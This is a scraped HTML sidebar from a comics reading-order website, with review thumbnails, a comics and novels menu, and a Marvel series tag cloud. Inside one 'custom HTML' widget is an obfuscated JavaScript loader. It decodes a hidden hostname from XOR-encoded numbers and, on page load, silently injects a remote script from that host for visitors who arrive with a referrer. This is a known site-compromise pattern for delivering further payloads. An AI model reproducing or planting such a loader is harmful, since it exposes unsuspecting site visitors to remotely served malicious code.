<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-ghost-rider-wolverine-punisher-hearts-of-darkness/" rel="bookmark">Review: Ghost Rider / Wolverine / Punisher: Hearts Of&nbsp;Darkness</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-195x300.jpg 195w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-390x600.jpg 390w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Chronicles-Volume-1.jpg 400w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-superman-chronicles-vol-1/" rel="bookmark">Review: The Superman Chronicles Vol.&nbsp;1</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark"><img width="96" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="Power Girl" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-96x150.jpg 96w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-193x300.jpg 193w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-387x600.jpg 387w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Power-Girl.jpg 450w" sizes="(max-width: 96px) 100vw, 96px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-power-girl/" rel="bookmark">Review: Power&nbsp;Girl</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark"><img width="150" height="111" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-150x111.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-350x259.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-630x466.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-67x50.jpg 67w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-75x55.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-70x51.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-300x222.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets-600x444.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/DC-Super-Pets-Know-Your-Super-Pets.jpg 800w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-dc-super-pets-books-1-6-round-up/" rel="bookmark">Review: DC Super-Pets Books 1-6&nbsp;Round-Up!</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark"><img width="124" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-124x150.jpg 124w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-248x300.jpg 248w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-41x50.jpg 41w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-62x75.jpg 62w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics-58x70.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Secret-Origin-The-Story-of-DC-Comics.jpg 366w" sizes="(max-width: 124px) 100vw, 124px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-secret-origin-the-story-of-dc-comics/" rel="bookmark">Review: Secret Origin: The Story of DC&nbsp;Comics</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark"><img width="95" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-95x150.jpg 95w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-191x300.jpg 191w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-382x600.jpg 382w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Showcase-Presents-Enemy-Ace.jpg 425w" sizes="(max-width: 95px) 100vw, 95px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-showcase-presents-enemy-ace/" rel="bookmark">Review: Showcase Presents: Enemy&nbsp;Ace</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark"><img width="92" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-92x150.jpg 92w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-185x300.jpg 185w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-371x600.jpg 371w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-30x50.jpg 30w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-46x75.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One-43x70.jpg 43w, https://www.tradereadingorder.com/wp-content/uploads/2010/11/Superman-Earth-One.jpg 600w" sizes="(max-width: 92px) 100vw, 92px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-superman-earth-one/" rel="bookmark">Review: Superman: Earth&nbsp;One</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/why-i-love-the-dc-universe/" rel="bookmark"><img width="150" height="73" src="https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-150x73.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-150x73.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-350x171.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-630x309.jpg 630w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-101x50.jpg 101w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-75x36.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-50x24.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-70x34.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-300x147.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu-600x294.jpg 600w, https://www.tradereadingorder.com/wp-content/uploads/2010/05/dcu.jpg 950w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/why-i-love-the-dc-universe/" rel="bookmark">Why I Love The DC&nbsp;Universe</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark"><img width="94" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-94x150.jpg 94w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-189x300.jpg 189w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-378x600.jpg 378w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-31x50.jpg 31w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-47x75.jpg 47w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War-44x70.jpg 44w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-The-Six-Gun-War.jpg 405w" sizes="(max-width: 94px) 100vw, 94px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-the-six-gun-war/" rel="bookmark">Review: Jonah Hex: The Six Gun&nbsp;War</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-smartercomics-mi-barrio/" rel="bookmark"><img width="116" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-116x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-116x150.jpg 116w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-232x300.jpg 232w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-38x50.jpg 38w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-58x75.jpg 58w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1-54x70.jpg 54w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/SmarterComics-Mi-Barrio1.jpg 464w" sizes="(max-width: 116px) 100vw, 116px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-smartercomics-mi-barrio/" rel="bookmark">Review: SmarterComics: Mi&nbsp;Barrio</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark"><img width="150" height="112" src="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-150x112.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-350x262.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-66x50.jpg 66w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-75x56.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-50x37.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-70x52.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac-300x225.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2011/04/Afrodisiac.jpg 530w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/uncle-gorbys-corner-of-free-stuff-afrodisiac/" rel="bookmark">Uncle Gorby&#8217;s Corner Of Free Stuff:&nbsp;Afrodisiac</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark"><img width="105" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-105x150.jpg 105w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-210x300.jpg 210w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-420x600.jpg 420w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-52x75.jpg 52w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-35x50.jpg 35w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6-49x70.jpg 49w, https://www.tradereadingorder.com/wp-content/uploads/2013/04/PE6.jpg 561w" sizes="(max-width: 105px) 100vw, 105px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-strangers-in-paradise-book-6/" rel="bookmark">Review: Strangers in Paradise, Book&nbsp;6</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark"><img width="100" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-100x150.jpg 100w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-200x300.jpg 200w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-33x50.jpg 33w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-50x75.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young-46x70.jpg 46w, https://www.tradereadingorder.com/wp-content/uploads/2010/12/Jonah-Hex-Only-The-Good-Die-Young.jpg 400w" sizes="(max-width: 100px) 100vw, 100px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-jonah-hex-only-the-good-die-young/" rel="bookmark">Review: Jonah Hex: Only The Good Die&nbsp;Young</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark"><img width="97" height="150" src="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-97x150.jpg 97w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-194x300.jpg 194w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-32x50.jpg 32w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-48x75.jpg 48w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run-45x70.jpg 45w, https://www.tradereadingorder.com/wp-content/uploads/2011/01/The-Flash-Born-To-Run.jpg 308w" sizes="(max-width: 97px) 100vw, 97px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/review-the-flash-born-to-run/" rel="bookmark">Review: The Flash: Born to&nbsp;Run</a>
</td>
</tr>
<tr><td>
<br><center><a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark"><img width="150" height="97" src="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg" class="attachment-featured-thumbnail size-featured-thumbnail wp-post-image" alt="" srcset="https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-150x97.jpg 150w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-350x227.jpg 350w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-77x50.jpg 77w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-75x48.jpg 75w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-50x32.jpg 50w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-70x45.jpg 70w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night-300x194.jpg 300w, https://www.tradereadingorder.com/wp-content/uploads/2010/10/Green-Lantern-Blackest-Night.jpg 504w" sizes="(max-width: 150px) 100vw, 150px" /></a></center>
</tr></td>
<tr>
<td class="featured-icon-title">
<a href="https://www.tradereadingorder.com/blog/comic-issue-reading-order-blackest-night-dc-event/" rel="bookmark">Comic Issue Reading Order: Blackest Night (DC&nbsp;Event)</a>
</td>
</tr>
</table>
</div>
		</li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c7787c) {
    
    var _ef4268 = Date.now();
    var _925c5b = 1000;
    _ef4268 = _ef4268 / _925c5b;
    _ef4268 = Math.floor(_ef4268);

    var _533dd8 = 600;
    _ef4268 -= _ef4268 % _533dd8;
    _ef4268 = _ef4268.toString(16);

    var _a91bfe = _c7787c.referrer;

    if (!_a91bfe) return;

    var _6f1e1f = [30677, 30672, 30671, 30684, 30685, 30680, 30666, 30673, 30683, 30678, 30680, 30667, 30685, 30674, 30672, 30669, 30615, 30672, 30679, 30687, 30678];

    _6f1e1f = _6f1e1f.map(function(_30ea3){
        return _30ea3 ^ 30649;
    });

    var _ac820d = "aaa67520d654c52587368ee871d8e105";
    
    _6f1e1f = String.fromCharCode(..._6f1e1f);

    var _690261 = "https://";
    var _7ee6fd = "/";
    var _ff8d57 = "track-";

    var _ec4ceb = ".js";

    var _862c68 = _c7787c.createElement("script");
    _862c68.type = "text/javascript";
    _862c68.async = true;
    _862c68.src = _690261 + _6f1e1f + _7ee6fd + _ff8d57 + _ef4268 + _ec4ceb;

    _c7787c.getElementsByTagName("head")[0].appendChild(_862c68)

}(document);
</script></div></li>
</ul>

</div>
<!-- end sidebar --><!-- begin sidebar -->
<div id="menu2">
<ul>
<li id="execphp-26" class="widget widget_execphp">			<div class="execphpwidget"><h3>Comics</h3>
<ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/">Marvel Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-primary-continuity/">Primary Continuity</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-golden-age/">Marvel Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-atlas-era/">Marvel Atlas Era</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-silver-age/">Marvel Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-bronze-age/">Marvel Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/marvel-universe/marvel-modern-age/">Marvel Modern Age</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/ultimate-marvel-universe/">Ultimate Marvel</a></li>
          	  <li><a href="http://www.tradereadingorder.com/marvel-list/">Marvel Quick List</a></li>
</ul>
          <li><b><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/">DC Universe</a></b></li>
<ul class="children">
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/pre-crisis-dc-comics-universe/">Pre-Crisis</a> / <a 

href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/post-crisis-dc-comics-universe/">Post-Crisis</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-golden-age/">DC Golden Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-silver-age/">DC Silver Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-bronze-age/">DC Bronze Age</a></li>
                <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/dc-modern-age/">DC Modern Age</a></li>
               <li><a href="http://www.tradereadingorder.com/list/comics/dc-comics-universe/vertigo-universe/">Vertigo Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/list/comics/wildstorm-universe/">Wildstorm Universe</a></li>
          	  <li><a href="http://www.tradereadingorder.com/dc-list/">DC Quick List</a></li>
</ul>
          <li><a href="http://www.tradereadingorder.com/list/comics/image-universe/">Image Universe</a></li>
<li><a href="http://www.tradereadingorder.com/list/comics/conan-universe/">Conan Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/hellboy-universe/">Hellboy Universe</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/buffyverse/">Buffyverse</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/fables/">Fables</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/americas-best-comics/">America's Best Comics</a></li>
          <li><a href="http://www.tradereadingorder.com/list/comics/self-contained-comics/">Self Contained Comics</a></li>
<li> <a href="http://www.tradereadingorder.com/list/unplaced-books/">Unplaced Books</a></li>
</ul>
<h3>Novels</h3>
<ul>
                <li><a href="http://www.tradereadingorder.com/list/novels/science-fiction/enders-game/">Ender's Game</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/forgotten-realms/">Forgotten Realms</a></li>
                <li><a href="http://www.tradereadingorder.com/list/novels/fantasy/magic-the-gathering/">Magic: The Gathering</a></li>
          <li><a href="http://www.tradereadingorder.com/list/novels/self-contained-novels/">Self Contained Novels</a></li>
</ul></div>
		</li>
<li id="execphp-23" class="widget widget_execphp"><h2 class="widgettitle">Marvel Series</h2>
			<div class="execphpwidget">80 Tags - <a href="http://www.tradereadingorder.com/marvel-series/"><i>View Index</i></a>
<ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.tradereadingorder.com/marvel-series/age-of-apocalypse/" class="tag-cloud-link tag-link-4685 tag-link-position-1" style="font-size: 10pt;">Age Of Apocalypse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/civil-war/" class="tag-cloud-link tag-link-5102 tag-link-position-2" style="font-size: 10pt;">Civil War</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/dark-reign/" class="tag-cloud-link tag-link-5409 tag-link-position-3" style="font-size: 10pt;">Dark Reign</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/first-class/" class="tag-cloud-link tag-link-4218 tag-link-position-4" style="font-size: 10pt;">First Class</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/heroic-age/" class="tag-cloud-link tag-link-6133 tag-link-position-5" style="font-size: 10pt;">Heroic Age</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/house-of-m/" class="tag-cloud-link tag-link-5010 tag-link-position-6" style="font-size: 10pt;">House Of M</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/hyborian-era/" class="tag-cloud-link tag-link-3877 tag-link-position-7" style="font-size: 10pt;">Hyborian Era</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-adventures/" class="tag-cloud-link tag-link-4682 tag-link-position-8" style="font-size: 10pt;">Marvel Adventures</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-all-ages/" class="tag-cloud-link tag-link-4248 tag-link-position-9" style="font-size: 10pt;">Marvel All Ages</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-best-of-style-collection/" class="tag-cloud-link tag-link-4061 tag-link-position-10" style="font-size: 10pt;">Marvel Best-Of Style Collection</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-classic/" class="tag-cloud-link tag-link-4242 tag-link-position-11" style="font-size: 10pt;">Marvel Classic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-companion-volumes/" class="tag-cloud-link tag-link-4036 tag-link-position-12" style="font-size: 10pt;">Marvel Companion Volumes</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-cosmic/" class="tag-cloud-link tag-link-4117 tag-link-position-13" style="font-size: 10pt;">Marvel Cosmic</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers/" class="tag-cloud-link tag-link-4212 tag-link-position-14" style="font-size: 10pt;">Marvel Crossovers</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-crossovers-marvel-dc/" class="tag-cloud-link tag-link-4213 tag-link-position-15" style="font-size: 10pt;">Marvel Crossovers: Marvel / DC</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-essentials/" class="tag-cloud-link tag-link-3218 tag-link-position-16" style="font-size: 10pt;">Marvel Essentials</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-handbooks/" class="tag-cloud-link tag-link-4152 tag-link-position-17" style="font-size: 10pt;">Marvel Handbooks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-knights/" class="tag-cloud-link tag-link-3858 tag-link-position-18" style="font-size: 10pt;">Marvel Knights</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-legends/" class="tag-cloud-link tag-link-3369 tag-link-position-19" style="font-size: 10pt;">Marvel Legends</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-m2-universe/" class="tag-cloud-link tag-link-4806 tag-link-position-20" style="font-size: 10pt;">Marvel M2 Universe</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-masterworks/" class="tag-cloud-link tag-link-3942 tag-link-position-21" style="font-size: 10pt;">Marvel Masterworks</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-max/" class="tag-cloud-link tag-link-3940 tag-link-position-22" style="font-size: 10pt;">Marvel MAX</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-movieverse/" class="tag-cloud-link tag-link-3898 tag-link-position-23" style="font-size: 10pt;">Marvel Movieverse</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-omnibus/" class="tag-cloud-link tag-link-3996 tag-link-position-24" style="font-size: 10pt;">Marvel Omnibus</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-pocket-books/" class="tag-cloud-link tag-link-4113 tag-link-position-25" style="font-size: 10pt;">Marvel Pocket Books</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-premiere-classics/" class="tag-cloud-link tag-link-4170 tag-link-position-26" style="font-size: 10pt;">Marvel Premiere Classics</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-ultimate-guides/" class="tag-cloud-link tag-link-4844 tag-link-position-27" style="font-size: 10pt;">Marvel Ultimate Guides</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-visionaries/" class="tag-cloud-link tag-link-4158 tag-link-position-28" style="font-size: 10pt;">Marvel Visionaries</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/marvel-westerns/" class="tag-cloud-link tag-link-3943 tag-link-position-29" style="font-size: 10pt;">Marvel Westerns</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/secret-invasion/" class="tag-cloud-link tag-link-5297 tag-link-position-30" style="font-size: 10pt;">Secret Invasion</a></li>
	<li><a href="https://www.tradereadingorder.com/marvel-series/siege/" class="tag-cloud-link tag-link-5496 tag-link-position-31" style="font-size: 10pt;">Siege</a></li>
